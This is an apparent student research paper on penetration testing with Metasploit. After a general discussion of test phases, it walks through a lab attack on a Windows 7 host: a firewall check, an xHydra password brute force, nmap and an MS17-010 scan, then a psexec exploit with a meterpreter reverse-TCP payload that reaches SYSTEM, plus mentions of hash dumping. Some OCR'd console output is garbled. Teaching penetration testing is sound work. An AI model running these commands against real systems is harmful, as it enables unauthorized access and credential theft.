www.irjet.net p-ISSN: 2395-0072

e-ISSN: 2395-0056

# RESEARCH PAPER

# A study on Penetration Testing Using Metasploit Framework

Pawan Kesharwani<sup>1</sup>, Sudhanshu Shekhar Pandey<sup>2</sup>, Vishal Dixit<sup>3</sup>, Lokendra Kumar Tiwari<sup>4</sup>

1,2,3,4 Center for Computer Sciences, Ewing Christian College, Prayagraj

**Abstract** - The process of performing a penetration test is to verify that networks and systems are not vulnerable to a security risk that could allow unauthorized access to resources. This paper will review the steps involved in preparing for and performing a penetration test. The intended audience for this paper is project directors or managers who might be considering having a penetration test performed. The process of performing a penetration test is complex. Each company must determine if the process is appropriate for them or not.

Key Words: Security Testing, Vulnerability Assessment, Penetration Testing, Web Application Penetration Testing.

#### **INTRODUCTION**

Over the last few years, companies have been adding additional functionality to existing applications and implementing new applications in an effort to provide more convenience or better service for customers and/or employees. Examples of this functionality could be in the form of World Wide Web access for bank customers or telecommuting options for employees who work at home. Additionally, companies have also determined that a presence on the World Wide Web is a way to increase brand awareness and establish a top-of -mind awareness for their product or service for potential customers. Security is a significant concern for World Wide Web servers. The World Wide Web servers have added a new set of vulnerabilities that companies should consider. However, vulnerabilities are not limited to World Wide Web servers. Vulnerabilities exist and can be unintentionally induced in systems or resources that have been in operation for an extended period.

# 1.1 What Is Penetration Testing?

Penetration testing also called pen testing or ethical hacking is the practice of testing a computer system, network or web application to find security vulnerabilities that an attacker could exploit. Penetration testing can be automated with software applications or performed manually. Either way, the process involves gathering information about the target before the test, identifying possible entry points, attempting to break in -- either virtually or for real -- and reporting back the findings.

#### 1.2 WHY PERFORM A PENETRATION TEST?

If vulnerability is utilized by an unauthorized individual to access company resources, company resources can be compromised. The objective of a penetration test is to address vulnerabilities before they can be utilized.

## 2. PHASES IN PENETRATION TESTING:

- 1) INFORMATION GATHERING: In this phase we shall gather all information related to server like what is correct domain of web server and how many sub-domains are connected to this domain. Is any firewall is setup for web server or not? In our information gathering phase, we have found that web server's IP - 192.168.43.236. For detection of firewall we will use the tool **WAFW00F** (Web Application Firewall Detection Tool).
- 2) SCANNING: In the scanning phase, we identify that what type of services is running on the web server and what is the version of that particular service. We also identify that at which port this service is running. We identify that all services is running on which Operating system. For doing this we mainly use NMAP (Network MAPPER) tool and METASPLOIT'S AUXILIARY/SCANNER facility.
- 3) DISCOVER VULNERABILITY: For find vulnerability in web server or any system pentester mainly use Nikto, Nessus or Metasploit's Auxiliary/scanner facility. In my work I mainly use auxiliary's Scanner Facility.
- 4) EXPLOITATION: After find vulnerability, a pentester's main goal is Breach all type of security and take remote access of server. For doing this we use **METASPLOIT**.
- 5) **REPORT GENERATION:** In this phase we just generate full report of our Penetration testing process.

IRJET Volume: 05 Issue: 12 | Dec 2018 www.irjet.net p-ISSN: 2395-0072

e-ISSN: 2395-0056

## 3. GATHERING INFORMATION ABOUT SYSTEMS (INVENTORY SCAN)

The Inventory scan process involves obtaining as much information as possible about the system that is targeted for the penetration test. Information of value: Operating System (including version number) in use, applications and application versions. With the Operating System and application specific information, only the known vulnerabilities that exist for the specific Operating System and or application need be tested. This is the distinction between an indiscriminate address space probe for any open ports (also known as script kiddies) and an actual penetration test.

#### 4. EXPLOITATION OF VULNERABILITIES

The exploitation phase of the penetration test is performed by using a vulnerability scanner to identify problems with the configuration of a system. There are number of freeware and commercial tools that perform specific functions. The tools (subset of the tools mentioned include:

- A. Nessus A network vulnerability scanner tool for Unix systems.
- **B.** Firewalk A traceroute like tool that allows the Access Control Lists of a firewall to be determined and a network map can be created.
- *C. John the Ripper* John is an active password cracking tool to identify weak password syntax.
- **D.** Crack / Libcrack A password cracking tool for Unix systems.

### 5. PROVIDING THE RESULTS OF THE TEST

The results of the test should include solutions to reduce or eliminate the vulnerabilities. This is what differentiates a penetration test and a security audit. The significant vulnerabilities identified should be addressed first and a schedule determined to verify that the vulnerabilities have been addressed. The next department, network or system can then be selected for the same penetration testing process.

The solutions implemented will be dependent on the vulnerabilities identified, the loss to the company if conditions triggering the vulnerability occurred, and the cost (and effectiveness) of the available solutions. One solution might require that a new system running a web server must pass a vulnerability test before the web port is opened at the firewall. Another solution might require that all mail within the domain is sent to a central mail system and delivered to local host systems by the central mail server. Enforcement of the existing policy might be the only condition required to address certain vulnerabilities.

In the case of desktop security, remote administration software might be already prohibited at the company. But a better job needs to be done to ensure compliance.

There will also be vulnerabilities that can be addressed by applying the most recent version of the application or operating system patch. The results of the report should be closely guarded. If the information fell into the wrong hands, an unauthorized individual could exploit the recently.

### 6. Test Performed By Team Members

# 1) INFORMATION GATHERING:

ATTACKER'S IP: 192.168.43.30 (KALI OS)

VICTIM'S IP: 192.168.43.236

Our first work is login on attacking system. While we started information gathering phase, we first gather that what is IP of victim. Now our second work is that we check that, is any firewall enable on this server or not. We shall do this by using WAFW00F tool.

After successfully login to attacking system,

We open our terminal and type wafw00f and press enter key.

Here type wafw00f http://192.168.43.236



e-ISSN: 2395-0056



FIGURE - 1.1

After seeing the output of this work, we easily understand that this server is behind a firewall or any kind of security.

Now I want to know that what admin name of the system and what is password. For do this I shall create wordlist of both username and password. After creating wordlist, I shall do brute force attack on web server. For doing Brute force attack i shall use XHYDRA tool. This is a password cracking tool.

#### **USER NAME LIST:**



**FIGURE - 1.2** 

# **PASSWORD LIST:**



**FIGURE - 1.3** 

www.irjet.net

e-ISSN: 2395-0056 p-ISSN: 2395-0072

# Now Open APPLICATION > PASSWORD ATTACKS > XHYDRA

Set target IP - 192.168.43.236



Set Username list and Password list in xHydra



**FIGURE - 1.5** 

Now click on start button and as we can see the output.



**FIGURE - 1.6** 

IRJET Volume: 05 Issue: 12 | Dec 2018 www.irjet.net

Here after brute-force attack, username is l2s3r and password is l2s3r@l2s3r of server - 192.168.43.236

Now we shall start scanning process where we identify the server O.S, what services is running on server and what is version of services.

# 2) SCANNING:

For scanning process we shall use NMAP (network mapper) tool.

#### NMAP:

#### **NMAP USE:**

- -sT Scan using TCP connect
- -sS Scan using TCP SYN scan (default)
- -sU Scan UDP ports

Set ip in NMAP for scanning For detect running O.S, running services use -sS, -sV, -A.



# PENETRATION TESTING IN SMB PROTOCOL USING METASPLOIT (PORT 445)

# msf > search scanner/smb

### FOR DETECT SMB VERSION 1

msf > use auxiliary/scanner/smb/smb1

msf auxiliary(scanner/smb/smb1) > show options

msf auxiliary(scanner/smb/smb1) > set rhosts 192.168.43.236

msf auxiliary(scanner/smb/smb1) > run

After seeing this output we can easily understand that windows 7 support smb version 1

Now we move to our next part which is discovering vulnerability.

e-ISSN: 2395-0056

p-ISSN: 2395-0072

IRJET Volume: 05 Issue: 12 | Dec 2018

www.irjet.net

e-ISSN: 2395-0056 p-ISSN: 2395-0072

# 3) DISCOVER VULNERABILITY:

For discover vulnerability in server we again use METASPLOIT.

#### FOR CHECK THAT SMB IS VULNERABLE OR NOT

```
msf > use auxiliary/scanner/smb/smb_ms17_010

msf auxiliary(scanner/smb/smb_ms17_010) > show options

msf auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.43.236

msf auxiliary(scanner/smb/smb_ms17_010) > run
```

As we can see from output that: Host is likely VULNERABLE to MS17-010.

## 4) EXPLOITATION:

### Multiple ways to Connect Remote PC using SMB Port

```
msf > use exploit/windows/smb/psexec

msf exploit (windows/smb/psexec) > show options

msf exploit (windows/smb/psexec) > set rhost 192.168.43.236

msf exploit (windows/smb/psexec) > set smbuser l2s3r

msf exploit (windows/smb/psexec) > set smbpass l2s3r@l2s3r

msf exploit (windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp

msf exploit (windows/smb/psexec) > set lhost 192.168.43.30

msf exploit (windows/smb/psexec) > exploit
```

```
nsf exploit(windows/amb/psexer) > set rhost 192.168.43.236
rhost > 192.168.43.236
sf exploit(windows/smb/psexer) > set smbuser 1253r
smbuser > 1253r
smbuser > 1253r
smbuser > 1253r
smf exploit(windows/smb/psexer) > set smbpass 1253r@1253r
smbuses > 1253r@1253r
smf exploit(windows/smb/psexer) > set payload windows/meterpreter/reverse_tcp
psf exploit(windows/smb/psexer) > set lhost 192.168.43.38
lhost > 192.168.43.30
smf exploit(windows/smb/psexer) > run

[*] Started reverse TCP handler on 192.168.43.38-4444
[*] 192.168.43.236:445 - Connecting to the server...
[*] 192.168.43.236:445 - Authenticating to 192.168.43.236:445 as user 'l253r'...
[*] 192.168.43.236:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.43.236:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (11979) Sybest to 192.168.43.236:444 - 192.168.43.236:49161) at 2018-11-15 07:17:21 -0000
meterpreter > getsystem
...oot system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
server username: NT AUTHORITY\SYSTEM
meterpreter > getuid
```

IRJET Volume: 05 Issue: 12 | Dec 2018 www.irjet.net p-ISSN: 2395-0072

e-ISSN: 2395-0056

Once the commands run we shall gain a **meterpreter session** of your victim's PC and so we can access it as we want.

#### **Result:**

Vulnerability #1 – : scanner/smb/smb\_ms17\_010 Eternalblue is the exploit used for compromising a windows 7 system. The windows tools will be running in kali by a window emulator, called wine. The execution of windows tools will be transparent thanks to exploit code for metasploit released by elevenpaths.

Vulnerability #2- windows/smb/psexec The **psexec** module is often used by penetration testers to obtain access to a given system that you already know the credentials for. It was written by Sysinternals and has been integrated within the framework. Often as penetration testers, we successfully gain access to a system through some exploit, use meterpreter to grab the passwords or other methods like **fgdump**, **pwdump**, or **cachedump** and then use rainbowtables to crack those hash values.

## **Conclusion:**

Penetration testing is a comprehensive method to identify the vulnerabilities in a system. It offers benefits such as prevention of financial loss; compliance to industry regulators, customers and shareholders; preserving corporate image; proactive elimination of identified risks. The testers can choose from black box, white box, and gray box testing depending on the amount of information available to the user. The testers can also choose from internal and external testing, depending on the specific objectives to be achieved. There are three types of penetration testing: network, application and social engineering. This paper discussed a three-phase methodology consisting of test preparation, test, and test analysis phase. The test phase is done in three steps: information gathering, vulnerability analysis, and vulnerability exploit. This phase can be done manually or using automated tools.

#### REFERENCES

- 1. http://nmap.org/accessed on 05/12/2018.
- 2. https://searchsoftwarequality.techtarget.com accessed on 5/12/2018.
- 3. https://www.google.com/accessed on 5/12/2018.
- 4. Metasploit -The Penetration Tester's Guide by David Kennedy, Jim O'Gorman, Devon Kearns.
- 5. Penetration testing a Hands-on introduction to Hacking San Francisco by Georgia Weidman.
- 6. McGraw, G. (2006). Software Security: Building Security In, Adison Wesley Professional.
- 7. https://www.exploit-db.com/accessed on 05/12/2018.
- 8. https://www.rapid7.com/accessed on 05/12/2018.

## AUTHORS

# Corresponding Author -

Pawan Kesharwani

B.VOC IT-ITeS

Ewing Christian College Prayagraj

## Second Author -

Sudhanshu Shekhar Pandev

**B.VOC IT-ITeS** 

Ewing Christian College Prayagraj

#### Third Author -

Vishal Dixit

**B.VOC IT-ITeS** 

Ewing Christian College Prayagraj

and Technology (IRJET) e-ISSN: 2395-0056 irjet.net p-ISSN: 2395-0072

# Fourth Author-

Dr. Lokendra Kumar Tiwari

Assitant Professor, B.VOC IT-ITeS

Ewing Christian College Prayagraj

© 2018, IRJET | Impact Factor value: 7.211 | ISO 9001:2008 Certified Journal | Page 200